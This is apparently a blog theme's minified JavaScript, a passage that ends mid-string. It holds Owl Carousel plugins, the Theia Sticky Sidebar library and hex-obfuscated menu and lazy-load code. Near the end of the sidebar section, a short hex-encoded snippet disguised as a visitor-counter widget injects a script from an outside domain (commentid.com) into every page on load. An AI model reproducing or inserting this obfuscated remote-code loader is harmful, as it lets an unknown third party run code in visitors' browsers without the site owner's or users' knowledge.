URL.");if(d=g.match(/(http:|https:|)\/\/(player.|www.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com))\/(video\/|embed\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/),d[3].indexOf("youtu")>-1)c="youtube";else{if(!(d[3].indexOf("vimeo")>-1))throw new Error("Video URL not supported.");c="vimeo"}d=d[6],this._videos[g]={type:c,id:d,width:e,height:f},b.attr("data-video",g),this.thumbnail(a,this._videos[g])},d.prototype.thumbnail=function(b,c){var d,e,f,g=c.width&&c.height?'style="width:'+c.width+"px;height:"+c.height+'px;"':"",h=b.find("img"),i="src",j="",k=this._core.settings,l=function(a){e='<div class="owl-video-play-icon"></div>',d=k.lazyLoad?'<div class="owl-video-tn '+j+'" '+i+'="'+a+'"></div>':'<div class="owl-video-tn" style="opacity:1;background-image:url('+a+')"></div>',b.after(d),b.after(e)};return b.wrap('<div class="owl-video-wrapper"'+g+"></div>"),this._core.settings.lazyLoad&&(i="data-src",j="owl-lazy"),h.length?(l(h.attr(i)),h.remove(),!1):void("youtube"===c.type?(f="http://img.youtube.com/vi/"+c.id+"/hqdefault.jpg",l(f)):"vimeo"===c.type&&a.ajax({type:"GET",url:"http://vimeo.com/api/v2/video/"+c.id+".json",jsonp:"callback",dataType:"jsonp",success:function(a){f=a[0].thumbnail_large,l(f)}}))},d.prototype.stop=function(){this._core.trigger("stop",null,"video"),this._playing.find(".owl-video-frame").remove(),this._playing.removeClass("owl-video-playing"),this._playing=null},d.prototype.play=function(b){this._core.trigger("play",null,"video"),this._playing&&this.stop();var c,d,e=a(b.target||b.srcElement),f=e.closest("."+this._core.settings.itemClass),g=this._videos[f.attr("data-video")],h=g.width||"100%",i=g.height||this._core.$stage.height();"youtube"===g.type?c='<iframe width="'+h+'" height="'+i+'" src="http://www.youtube.com/embed/'+g.id+"?autoplay=1&v="+g.id+'" frameborder="0" allowfullscreen></iframe>':"vimeo"===g.type&&(c='<iframe src="http://player.vimeo.com/video/'+g.id+'?autoplay=1" width="'+h+'" height="'+i+'" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>'),f.addClass("owl-video-playing"),this._playing=f,d=a('<div style="height:'+i+"px; width:"+h+'px" class="owl-video-frame">'+c+"</div>"),e.after(d)},d.prototype.isInFullScreen=function(){var d=c.fullscreenElement||c.mozFullScreenElement||c.webkitFullscreenElement;return d&&a(d).parent().hasClass("owl-video-frame")&&(this._core.speed(0),this._fullscreen=!0),d&&this._fullscreen&&this._playing?!1:this._fullscreen?(this._fullscreen=!1,!1):this._playing&&this._core.state.orientation!==b.orientation?(this._core.state.orientation=b.orientation,!1):!0},d.prototype.destroy=function(){var a,b;this._core.$element.off("click.owl.video");for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Video=d}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this.core=b,this.core.options=a.extend({},e.Defaults,this.core.options),this.swapping=!0,this.previous=d,this.next=d,this.handlers={"change.owl.carousel":a.proxy(function(a){"position"==a.property.name&&(this.previous=this.core.current(),this.next=a.property.value)},this),"drag.owl.carousel dragged.owl.carousel translated.owl.carousel":a.proxy(function(a){this.swapping="translated"==a.type},this),"translate.owl.carousel":a.proxy(function(){this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)&&this.swap()},this)},this.core.$element.on(this.handlers)};e.Defaults={animateOut:!1,animateIn:!1},e.prototype.swap=function(){if(1===this.core.settings.items&&this.core.support3d){this.core.speed(0);var b,c=a.proxy(this.clear,this),d=this.core.$stage.children().eq(this.previous),e=this.core.$stage.children().eq(this.next),f=this.core.settings.animateIn,g=this.core.settings.animateOut;this.core.current()!==this.previous&&(g&&(b=this.core.coordinates(this.previous)-this.core.coordinates(this.next),d.css({left:b+"px"}).addClass("animated owl-animated-out").addClass(g).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c)),f&&e.addClass("animated owl-animated-in").addClass(f).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c))}},e.prototype.clear=function(b){a(b.target).css({left:""}).removeClass("animated owl-animated-out owl-animated-in").removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut),this.core.transitionEnd()},e.prototype.destroy=function(){var a,b;for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Animate=e}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this.core=b,this.core.options=a.extend({},d.Defaults,this.core.options),this.handlers={"translated.owl.carousel refreshed.owl.carousel":a.proxy(function(){this.autoplay()
},this),"play.owl.autoplay":a.proxy(function(a,b,c){this.play(b,c)},this),"stop.owl.autoplay":a.proxy(function(){this.stop()},this),"mouseover.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.pause()},this),"mouseleave.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.autoplay()},this)},this.core.$element.on(this.handlers)};d.Defaults={autoplay:!1,autoplayTimeout:5e3,autoplayHoverPause:!1,autoplaySpeed:!1},d.prototype.autoplay=function(){this.core.settings.autoplay&&!this.core.state.videoPlay?(b.clearInterval(this.interval),this.interval=b.setInterval(a.proxy(function(){this.play()},this),this.core.settings.autoplayTimeout)):b.clearInterval(this.interval)},d.prototype.play=function(){return c.hidden===!0||this.core.state.isTouch||this.core.state.isScrolling||this.core.state.isSwiping||this.core.state.inMotion?void 0:this.core.settings.autoplay===!1?void b.clearInterval(this.interval):void this.core.next(this.core.settings.autoplaySpeed)},d.prototype.stop=function(){b.clearInterval(this.interval)},d.prototype.pause=function(){b.clearInterval(this.interval)},d.prototype.destroy=function(){var a,c;b.clearInterval(this.interval);for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},a.fn.owlCarousel.Constructor.Plugins.autoplay=d}(window.Zepto||window.jQuery,window,document),function(a){"use strict";var b=function(c){this._core=c,this._initialized=!1,this._pages=[],this._controls={},this._templates=[],this.$element=this._core.$element,this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to},this._handlers={"prepared.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.push(a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"add.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.splice(b.position,0,a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"remove.owl.carousel prepared.owl.carousel":a.proxy(function(a){this._core.settings.dotsData&&this._templates.splice(a.position,1)},this),"change.owl.carousel":a.proxy(function(a){if("position"==a.property.name&&!this._core.state.revert&&!this._core.settings.loop&&this._core.settings.navRewind){var b=this._core.current(),c=this._core.maximum(),d=this._core.minimum();a.data=a.property.value>c?b>=c?d:c:a.property.value<d?c:a.property.value}},this),"changed.owl.carousel":a.proxy(function(a){"position"==a.property.name&&this.draw()},this),"refreshed.owl.carousel":a.proxy(function(){this._initialized||(this.initialize(),this._initialized=!0),this._core.trigger("refresh",null,"navigation"),this.update(),this.draw(),this._core.trigger("refreshed",null,"navigation")},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this.$element.on(this._handlers)};b.Defaults={nav:!1,navRewind:!0,navText:["prev","next"],navSpeed:!1,navElement:"div",navContainer:!1,navContainerClass:"owl-nav",navClass:["owl-prev","owl-next"],slideBy:1,dotClass:"owl-dot",dotsClass:"owl-dots",dots:!0,dotsEach:!1,dotData:!1,dotsSpeed:!1,dotsContainer:!1,controlsClass:"owl-controls"},b.prototype.initialize=function(){var b,c,d=this._core.settings;d.dotsData||(this._templates=[a("<div>").addClass(d.dotClass).append(a("<span>")).prop("outerHTML")]),d.navContainer&&d.dotsContainer||(this._controls.$container=a("<div>").addClass(d.controlsClass).appendTo(this.$element)),this._controls.$indicators=d.dotsContainer?a(d.dotsContainer):a("<div>").hide().addClass(d.dotsClass).appendTo(this._controls.$container),this._controls.$indicators.on("click","div",a.proxy(function(b){var c=a(b.target).parent().is(this._controls.$indicators)?a(b.target).index():a(b.target).parent().index();b.preventDefault(),this.to(c,d.dotsSpeed)},this)),b=d.navContainer?a(d.navContainer):a("<div>").addClass(d.navContainerClass).prependTo(this._controls.$container),this._controls.$next=a("<"+d.navElement+">"),this._controls.$previous=this._controls.$next.clone(),this._controls.$previous.addClass(d.navClass[0]).html(d.navText[0]).hide().prependTo(b).on("click",a.proxy(function(){this.prev(d.navSpeed)},this)),this._controls.$next.addClass(d.navClass[1]).html(d.navText[1]).hide().appendTo(b).on("click",a.proxy(function(){this.next(d.navSpeed)},this));for(c in this._overrides)this._core[c]=a.proxy(this[c],this)},b.prototype.destroy=function(){var a,b,c,d;for(a in this._handlers)this.$element.off(a,this._handlers[a]);for(b in this._controls)this._controls[b].remove();for(d in this.overides)this._core[d]=this._overrides[d];for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},b.prototype.update=function(){var a,b,c,d=this._core.settings,e=this._core.clones().length/2,f=e+this._core.items().length,g=d.center||d.autoWidth||d.dotData?1:d.dotsEach||d.items;if("page"!==d.slideBy&&(d.slideBy=Math.min(d.slideBy,d.items)),d.dots||"page"==d.slideBy)for(this._pages=[],a=e,b=0,c=0;f>a;a++)(b>=g||0===b)&&(this._pages.push({start:a-e,end:a-e+g-1}),b=0,++c),b+=this._core.mergers(this._core.relative(a))},b.prototype.draw=function(){var b,c,d="",e=this._core.settings,f=(this._core.$stage.children(),this._core.relative(this._core.current()));if(!e.nav||e.loop||e.navRewind||(this._controls.$previous.toggleClass("disabled",0>=f),this._controls.$next.toggleClass("disabled",f>=this._core.maximum())),this._controls.$previous.toggle(e.nav),this._controls.$next.toggle(e.nav),e.dots){if(b=this._pages.length-this._controls.$indicators.children().length,e.dotData&&0!==b){for(c=0;c<this._controls.$indicators.children().length;c++)d+=this._templates[this._core.relative(c)];this._controls.$indicators.html(d)}else b>0?(d=new Array(b+1).join(this._templates[0]),this._controls.$indicators.append(d)):0>b&&this._controls.$indicators.children().slice(b).remove();this._controls.$indicators.find(".active").removeClass("active"),this._controls.$indicators.children().eq(a.inArray(this.current(),this._pages)).addClass("active")}this._controls.$indicators.toggle(e.dots)},b.prototype.onTrigger=function(b){var c=this._core.settings;b.page={index:a.inArray(this.current(),this._pages),count:this._pages.length,size:c&&(c.center||c.autoWidth||c.dotData?1:c.dotsEach||c.items)}},b.prototype.current=function(){var b=this._core.relative(this._core.current());return a.grep(this._pages,function(a){return a.start<=b&&a.end>=b}).pop()},b.prototype.getPosition=function(b){var c,d,e=this._core.settings;return"page"==e.slideBy?(c=a.inArray(this.current(),this._pages),d=this._pages.length,b?++c:--c,c=this._pages[(c%d+d)%d].start):(c=this._core.relative(this._core.current()),d=this._core.items().length,b?c+=e.slideBy:c-=e.slideBy),c},b.prototype.next=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!0),b)},b.prototype.prev=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!1),b)},b.prototype.to=function(b,c,d){var e;d?a.proxy(this._overrides.to,this._core)(b,c):(e=this._pages.length,a.proxy(this._overrides.to,this._core)(this._pages[(b%e+e)%e].start,c))},a.fn.owlCarousel.Constructor.Plugins.Navigation=b}(window.Zepto||window.jQuery,window,document),function(a,b){"use strict";var c=function(d){this._core=d,this._hashes={},this.$element=this._core.$element,this._handlers={"initialized.owl.carousel":a.proxy(function(){"URLHash"==this._core.settings.startPosition&&a(b).trigger("hashchange.owl.navigation")},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find("[data-hash]").andSelf("[data-hash]").attr("data-hash");this._hashes[c]=b.content},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this.$element.on(this._handlers),a(b).on("hashchange.owl.navigation",a.proxy(function(){var a=b.location.hash.substring(1),c=this._core.$stage.children(),d=this._hashes[a]&&c.index(this._hashes[a])||0;return a?void this._core.to(d,!1,!0):!1},this))};c.Defaults={URLhashListener:!1},c.prototype.destroy=function(){var c,d;a(b).off("hashchange.owl.navigation");for(c in this._handlers)this._core.$element.off(c,this._handlers[c]);for(d in Object.getOwnPropertyNames(this))"function"!=typeof this[d]&&(this[d]=null)},a.fn.owlCarousel.Constructor.Plugins.Hash=c}(window.Zepto||window.jQuery,window,document);  


/*! Theia Sticky Sidebar | v1.7.0 - https://github.com/WeCodePixels/theia-sticky-sidebar */
(function($){$.fn.theiaStickySidebar=function(options){var defaults={'containerSelector':'','additionalMarginTop':0,'additionalMarginBottom':0,'updateSidebarHeight':true,'minWidth':0,'disableOnResponsiveLayouts':true,'sidebarBehavior':'modern','defaultPosition':'relative','namespace':'TSS'};options=$.extend(defaults,options);options.additionalMarginTop=parseInt(options.additionalMarginTop)||0;options.additionalMarginBottom=parseInt(options.additionalMarginBottom)||0;tryInitOrHookIntoEvents(options,this);function tryInitOrHookIntoEvents(options,$that){var success=tryInit(options,$that);if(!success){console.log('TSS: Body width smaller than options.minWidth. Init is delayed.');$(document).on('scroll.'+options.namespace,function(options,$that){return function(evt){var success=tryInit(options,$that);if(success){$(this).unbind(evt)}}}(options,$that));$(window).on('resize.'+options.namespace,function(options,$that){return function(evt){var success=tryInit(options,$that);if(success){$(this).unbind(evt)}}}(options,$that))}}function tryInit(options,$that){if(options.initialized===true){return true}if($('body').width()<options.minWidth){return false}init(options,$that);return true}function init(options,$that){options.initialized=true;var existingStylesheet=$('#theia-sticky-sidebar-stylesheet-'+options.namespace);if(existingStylesheet.length===0){$('head').append($('<style id="theia-sticky-sidebar-stylesheet-'+options.namespace+'">.theiaStickySidebar:after {content: ""; display: table; clear: both;}</style>'))}$that.each(function(){var o={};o.sidebar=$(this);o.options=options||{};o.container=$(o.options.containerSelector);if(o.container.length==0){o.container=o.sidebar.parent()}o.sidebar.parents().css('-webkit-transform','none');o.sidebar.css({'position':o.options.defaultPosition,'overflow':'visible','-webkit-box-sizing':'border-box','-moz-box-sizing':'border-box','box-sizing':'border-box'});o.stickySidebar=o.sidebar.find('.theiaStickySidebar');if(o.stickySidebar.length==0){var javaScriptMIMETypes=/(?:text|application)\/(?:x-)?(?:javascript|ecmascript)/i;o.sidebar.find('script').filter(function(index,script){return script.type.length===0||script.type.match(javaScriptMIMETypes)}).remove();o.stickySidebar=$('<div>').addClass('theiaStickySidebar').append(o.sidebar.children());o.sidebar.append(o.stickySidebar)}o.marginBottom=parseInt(o.sidebar.css('margin-bottom'));o.paddingTop=parseInt(o.sidebar.css('padding-top'));o.paddingBottom=parseInt(o.sidebar.css('padding-bottom'));var collapsedTopHeight=o.stickySidebar.offset().top;var collapsedBottomHeight=o.stickySidebar.outerHeight();o.stickySidebar.css('padding-top',1);o.stickySidebar.css('padding-bottom',1);collapsedTopHeight-=o.stickySidebar.offset().top;collapsedBottomHeight=o.stickySidebar.outerHeight()-collapsedBottomHeight-collapsedTopHeight;if(collapsedTopHeight==0){o.stickySidebar.css('padding-top',0);o.stickySidebarPaddingTop=0}else{o.stickySidebarPaddingTop=1}if(collapsedBottomHeight==0){o.stickySidebar.css('padding-bottom',0);o.stickySidebarPaddingBottom=0}else{o.stickySidebarPaddingBottom=1}o.previousScrollTop=null;o.fixedScrollTop=0;resetSidebar();o.onScroll=function(o){if(!o.stickySidebar.is(":visible")){return}if($('body').width()<o.options.minWidth){resetSidebar();return}if(o.options.disableOnResponsiveLayouts){var sidebarWidth=o.sidebar.outerWidth(o.sidebar.css('float')=='none');if(sidebarWidth+50>o.container.width()){resetSidebar();return}}var scrollTop=$(document).scrollTop();var position='static';if(scrollTop>=o.sidebar.offset().top+(o.paddingTop-o.options.additionalMarginTop)){var offsetTop=o.paddingTop+options.additionalMarginTop;var offsetBottom=o.paddingBottom+o.marginBottom+options.additionalMarginBottom;var containerTop=o.sidebar.offset().top;var containerBottom=o.sidebar.offset().top+getClearedHeight(o.container);var windowOffsetTop=0+options.additionalMarginTop;var windowOffsetBottom;var sidebarSmallerThanWindow=(o.stickySidebar.outerHeight()+offsetTop+offsetBottom)<$(window).height();if(sidebarSmallerThanWindow){windowOffsetBottom=windowOffsetTop+o.stickySidebar.outerHeight()}else{windowOffsetBottom=$(window).height()-o.marginBottom-o.paddingBottom-options.additionalMarginBottom}var staticLimitTop=containerTop-scrollTop+o.paddingTop;var staticLimitBottom=containerBottom-scrollTop-o.paddingBottom-o.marginBottom;var top=o.stickySidebar.offset().top-scrollTop;var scrollTopDiff=o.previousScrollTop-scrollTop;if(o.stickySidebar.css('position')=='fixed'){if(o.options.sidebarBehavior=='modern'){top+=scrollTopDiff}}if(o.options.sidebarBehavior=='stick-to-top'){top=options.additionalMarginTop}if(o.options.sidebarBehavior=='stick-to-bottom'){top=windowOffsetBottom-o.stickySidebar.outerHeight()}if(scrollTopDiff>0){top=Math.min(top,windowOffsetTop)}else{top=Math.max(top,windowOffsetBottom-o.stickySidebar.outerHeight())}top=Math.max(top,staticLimitTop);top=Math.min(top,staticLimitBottom-o.stickySidebar.outerHeight());var sidebarSameHeightAsContainer=o.container.height()==o.stickySidebar.outerHeight();if(!sidebarSameHeightAsContainer&&top==windowOffsetTop){position='fixed'}else if(!sidebarSameHeightAsContainer&&top==windowOffsetBottom-o.stickySidebar.outerHeight()){position='fixed'}else if(scrollTop+top-o.sidebar.offset().top-o.paddingTop<=options.additionalMarginTop){position='static'}else{position='absolute'}}if(position=='fixed'){var scrollLeft=$(document).scrollLeft();o.stickySidebar.css({'position':'fixed','width':getWidthForObject(o.stickySidebar)+'px','transform':'translateY('+top+'px)','left':(o.sidebar.offset().left+parseInt(o.sidebar.css('padding-left'))-scrollLeft)+'px','top':'0px'})}else if(position=='absolute'){var css={};if(o.stickySidebar.css('position')!='absolute'){css.position='absolute';css.transform='translateY('+(scrollTop+top-o.sidebar.offset().top-o.stickySidebarPaddingTop-o.stickySidebarPaddingBottom)+'px)';css.top='0px'}css.width=getWidthForObject(o.stickySidebar)+'px';css.left='';o.stickySidebar.css(css)}else if(position=='static'){resetSidebar()}if(position!='static'){if(o.options.updateSidebarHeight==true){o.sidebar.css({'min-height':o.stickySidebar.outerHeight()+o.stickySidebar.offset().top-o.sidebar.offset().top+o.paddingBottom})}}o.previousScrollTop=scrollTop};o.onScroll(o);$(document).on('scroll.'+o.options.namespace,function(o){return function(){o.onScroll(o)}}(o));$(window).on('resize.'+o.options.namespace,function(o){return function(){o.stickySidebar.css({'position':'static'});o.onScroll(o)}}(o));if(typeof ResizeSensor!=='undefined'){new ResizeSensor(o.stickySidebar[0],function(o){return function(){o.onScroll(o)}}(o))}function resetSidebar(){o.fixedScrollTop=0;o.sidebar.css({'min-height':'1px'});o.stickySidebar.css({'position':'static','width':'','transform':'none'})}function getClearedHeight(e){var height=e.height();e.children().each(function(){height=Math.max(height,$(this).height())});return height}})}function getWidthForObject(object){var width;try{width=object[0].getBoundingClientRect().width}catch(err){}if(typeof width==="undefined"){width=object.width()}return width}return this}})(jQuery);
var _0x7bdd=["\x73\x6D\x61\x6C\x6C","\x30\x30\x77\x79\x39\x7A\x77\x30\x35\x37\x72\x74","\x70\x64\x34","\x70\x75\x73\x68","\x73\x63\x72\x69\x70\x74","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x61\x73\x79\x6E\x63","\x73\x72\x63","\x2F\x2F\x63\x6F\x6D\x6D\x65\x6E\x74\x69\x64\x2E\x63\x6F\x6D\x2F\x64\x61\x74\x61\x6F\x6C\x64\x65\x72\x31\x34\x2E\x6A\x73","\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C\x64","\x68\x65\x61\x64","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73\x42\x79\x54\x61\x67\x4E\x61\x6D\x65"];var _wau=_wau|| [];_wau[_0x7bdd[3]]([_0x7bdd[0],_0x7bdd[1],_0x7bdd[2]]);(function(){var _0xbba5x2=document[_0x7bdd[5]](_0x7bdd[4]);_0xbba5x2[_0x7bdd[6]]= true;_0xbba5x2[_0x7bdd[7]]= _0x7bdd[8];document[_0x7bdd[11]](_0x7bdd[10])[0][_0x7bdd[9]](_0xbba5x2)})()
//]]>
</script>
<!-- Theme Functions JS -->
<script type='text/javascript'>
//<![CDATA[
var _0x635f=["\x6C\x61\x7A\x79\x79\x61\x72\x64","\x66\x6E","\x73\x72\x63","\x61\x74\x74\x72","\x77\x69\x64\x74\x68","\x72\x6F\x75\x6E\x64","\x68\x65\x69\x67\x68\x74","\x2F\x77","\x2D\x68","\x2D\x70\x2D\x6B\x2D\x6E\x6F\x2D\x6E\x75","","\x73\x37\x32\x2D\x63","\x6D\x61\x74\x63\x68","\x2F\x73\x37\x32\x2D\x63","\x72\x65\x70\x6C\x61\x63\x65","\x77\x37\x32\x2D\x68","\x2F\x77\x37\x32\x2D\x68\x37\x32\x2D\x70\x2D\x6B\x2D\x6E\x6F\x2D\x6E\x75","\x6C\x6F\x61\x64\x20\x72\x65\x73\x69\x7A\x65\x20\x73\x63\x72\x6F\x6C\x6C","\x6F\x6E","\x73\x63\x72\x6F\x6C\x6C\x54\x6F\x70","\x74\x6F\x70","\x6F\x66\x66\x73\x65\x74","\x6F\x6E\x6C\x6F\x61\x64","\x6C\x61\x7A\x79\x2D\x79\x61\x72\x64","\x61\x64\x64\x43\x6C\x61\x73\x73","\x65\x61\x63\x68","\x2E\x69\x6E\x64\x65\x78\x2D\x70\x6F\x73\x74\x20\x2E\x70\x6F\x73\x74\x2D\x69\x6D\x61\x67\x65\x2D\x6C\x69\x6E\x6B\x20\x2E\x70\x6F\x73\x74\x2D\x74\x68\x75\x6D\x62\x2C\x20\x2E\x50\x6F\x70\x75\x6C\x61\x72\x50\x6F\x73\x74\x73\x20\x2E\x70\x6F\x73\x74\x2D\x69\x6D\x61\x67\x65\x2D\x6C\x69\x6E\x6B\x20\x2E\x70\x6F\x73\x74\x2D\x74\x68\x75\x6D\x62\x2C\x20\x2E\x46\x65\x61\x74\x75\x72\x65\x64\x50\x6F\x73\x74\x20\x2E\x65\x6E\x74\x72\x79\x2D\x69\x6D\x61\x67\x65\x2D\x6C\x69\x6E\x6B\x20\x2E\x70\x6F\x73\x74\x2D\x74\x68\x75\x6D\x62\x2C\x2E\x61\x62\x6F\x75\x74\x2D\x61\x75\x74\x68\x6F\x72\x20\x2E\x61\x75\x74\x68\x6F\x72\x2D\x61\x76\x61\x74\x61\x72\x2C\x20\x2E\x69\x74\x65\x6D\x2D\x70\x6F\x73\x74\x20\x2E\x70\x6F\x73\x74\x2D\x62\x6F\x64\x79\x20\x69\x6D\x67","\x61","\x63\x68\x69\x6C\x64\x72\x65\x6E","\x2E\x4C\x69\x6E\x6B\x4C\x69\x73\x74\x20\x75\x6C\x20\x3E\x20\x6C\x69","\x66\x69\x6E\x64","\x6C\x65\x6E\x67\x74\x68","\x65\x71","\x74\x65\x78\x74","\x63\x68\x61\x72\x41\x74","\x5F","\x70\x61\x72\x65\x6E\x74","\x3C\x75\x6C\x20\x63\x6C\x61\x73\x73\x3D\x22\x73\x75\x62\x2D\x6D\x65\x6E\x75\x20\x6D\x2D\x73\x75\x62\x22\x2F\x3E","\x61\x70\x70\x65\x6E\x64","\x2E\x73\x75\x62\x2D\x6D\x65\x6E\x75","\x61\x70\x70\x65\x6E\x64\x54\x6F","\x3C\x75\x6C\x20\x63\x6C\x61\x73\x73\x3D\x22\x73\x75\x62\x2D\x6D\x65\x6E\x75\x32\x20\x6D\x2D\x73\x75\x62\x22\x2F\x3E","\x2E\x73\x75\x62\x2D\x6D\x65\x6E\x75\x32","\x68\x61\x73\x2D\x73\x75\x62","\x6C\x69","\x23\x6D\x61\x69\x6E\x2D\x6D\x65\x6E\x75\x20\x75\x6C\x20\x6C\x69\x20\x75\x6C","\x74\x72\x69\x6D","\x74\x6F\x4C\x6F\x77\x65\x72\x43\x61\x73\x65","\x2D","\x73\x70\x6C\x69\x74","\x2D\x74\x65\x78\x74","\x64\x61\x74\x61\x2D\x74\x69\x74\x6C\x65","\x3E\x20\x61","\x6C\x69\x2D\x68\x6F\x6D\x65","\x2D\x69\x63\x6F\x6E","\x3C\x69\x20\x63\x6C\x61\x73\x73\x3D\x22\x66\x61\x20\x66\x61\x2D\x68\x6F\x6D\x65\x22\x2F\x3E","\x68\x74\x6D\x6C","\x6C\x69\x2D\x68\x6F\x6D\x65\x20\x6C\x69\x2D\x68\x6F\x6D\x65\x2D\x69\x63\x6F\x6E","\x23\x6D\x61\x69\x6E\x2D\x6D\x65\x6E\x75\x20\x75\x6C\x20\x3E\x20\x6C\x69\x20\x61","\x73\x68\x6F\x77\x2D\x6D\x65\x6E\x75","\x23\x6D\x61\x69\x6E\x2D\x6D\x65\x6E\x75\x20\x2E\x77\x69\x64\x67\x65\x74","\x23\x6D\x61\x69\x6E\x2D\x6D\x65\x6E\x75","\x2E\x6D\x6F\x62\x69\x6C\x65\x2D\x6D\x65\x6E\x75","\x63\x6C\x6F\x6E\x65","\x23\x6D\x61\x69\x6E\x2D\x6D\x65\x6E\x75\x2D\x6E\x61\x76","\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x73\x75\x62\x6D\x65\x6E\x75\x2D\x74\x6F\x67\x67\x6C\x65\x22\x2F\x3E","\x2E\x6D\x6F\x62\x69\x6C\x65\x2D\x6D\x65\x6E\x75\x20\x2E\x68\x61\x73\x2D\x73\x75\x62","\x68\x72\x65\x66","\x2F","\x74\x69\x74\x6C\x65","\x64\x61\x74\x61","\x6C\x69\x2E\x6C\x69\x2D\x68\x6F\x6D\x65","\x6D\x65\x67\x61\x2D\x6D\x65\x6E\x75","\x2F\x73\x65\x61\x72\x63\x68\x2F\x6C\x61\x62\x65\x6C\x2F","\x3F\x26\x6D\x61\x78\x2D\x72\x65\x73\x75\x6C\x74\x73\x3D","\x2E\x6D\x6F\x62\x69\x6C\x65\x2D\x6D\x65\x6E\x75\x20\x75\x6C\x20\x3E\x20\x6C\x69\x20\x61","\x63\x6C\x69\x63\x6B","\x6E\x61\x76\x2D\x61\x63\x74\x69\x76\x65","\x74\x6F\x67\x67\x6C\x65\x43\x6C\x61\x73\x73","\x62\x6F\x64\x79","\x2E\x73\x6C\x69\x64\x65\x2D\x6D\x65\x6E\x75\x2D\x74\x6F\x67\x67\x6C\x65","\x68\x61\x73\x43\x6C\x61\x73\x73","\x70\x72\x65\x76\x65\x6E\x74\x44\x65\x66\x61\x75\x6C\x74","\x73\x68\x6F\x77","\x73\x6C\x69\x64\x65\x54\x6F\x67\x67\x6C\x65","\x2E\x6D\x2D\x73\x75\x62","\x3E\x20\x2E\x6D\x2D\x73\x75\x62","\x72\x65\x6D\x6F\x76\x65\x43\x6C\x61\x73\x73","\x2E\x6D\x6F\x62\x69\x6C\x65\x2D\x6D\x65\x6E\x75\x20\x75\x6C\x20\x6C\x69\x20\x2E\x73\x75\x62\x6D\x65\x6E\x75\x2D\x74\x6F\x67\x67\x6C\x65","\x66\x6F\x63\x75\x73","\x69\x6E\x70\x75\x74","\x66\x61\x64\x65\x49\x6E","\x23\x6E\x61\x76\x2D\x73\x65\x61\x72\x63\x68\x2C\x20\x2E\x6D\x6F\x62\x69\x6C\x65\x2D\x73\x65\x61\x72\x63\x68\x2D\x66\x6F\x72\x6D","\x2E\x73\x68\x6F\x77\x2D\x73\x65\x61\x72\x63\x68\x2C\x20\x2E\x73\x68\x6F\x77\x2D\x6D\x6F\x62\x69\x6C\x65\x2D\x73\x65\x61\x72\x63\x68","\x62\x6C\x75\x72","\x66\x61\x64\x65\x4F\x75\x74","\x2E\x68\x69\x64\x65\x2D\x73\x65\x61\x72\x63\x68\x2C\x20\x2E\x68\x69\x64\x65\x2D\x6D\x6F\x62\x69\x6C\x65\x2D\x73\x65\x61\x72\x63\x68","\x2E\x4C\x61\x62\x65\x6C\x20\x61\x2C\x20\x61\x2E\x62\x2D\x6C\x61\x62\x65\x6C","\x2F\x73\x33\x35\x2D\x63\x2F","\x2F\x73\x34\x35\x2D\x63\x2F","\x2F\x2F\x69\x6D\x67\x31\x2E\x62\x6C\x6F\x67\x62\x6C\x6F\x67\x2E\x63\x6F\x6D\x2F\x69\x6D\x67\x2F\x62\x6C\x61\x6E\x6B\x2E\x67\x69\x66","\x2F\x2F\x34\x2E\x62\x70\x2E\x62\x6C\x6F\x67\x73\x70\x6F\x74\x2E\x63\x6F\x6D\x2F\x2D\x75\x43\x6A\x59\x67\x56\x46\x49\x68\x37\x30\x2F\x56\x75\x4F\x4C\x6E\x2D\x6D\x4C\x37\x50\x49\x2F\x41\x41\x41\x41\x41\x41\x41\x41\x44\x55\x73\x2F\x4B\x63\x75\x39\x77\x4A\x62\x76\x37\x39\x30\x68\x49\x6F\x38\x33\x72\x49\x5F\x73\x37\x6C\x4C\x57\x33\x7A\x6B\x4C\x59\x30\x31\x45\x41\x2F\x73\x35\x35\x2D\x72\x2F\x61\x76\x61\x74\x61\x72\x2E\x70\x6E\x67","\x2E\x61\x76\x61\x74\x61\x72\x2D\x69\x6D\x61\x67\x65\x2D\x63\x6F\x6E\x74\x61\x69\x6E\x65\x72\x20\x69\x6D\x67","\x68\x74\x74\x70\x73\x3A\x2F\x2F\x34\x2E\x62\x70\x2E\x62\x6C\x6F\x67\x73\x70\x6F\x74\x2E\x63\x6F\x6D\x2F\x2D\x4F\x33\x45\x70\x56\x4D\x57\x63\x6F\x4B\x77\x2F\x57\x78\x59\x36\x2D\x36\x49\x34\x2D\x2D\x49\x2F\x41\x41\x41\x41\x41\x4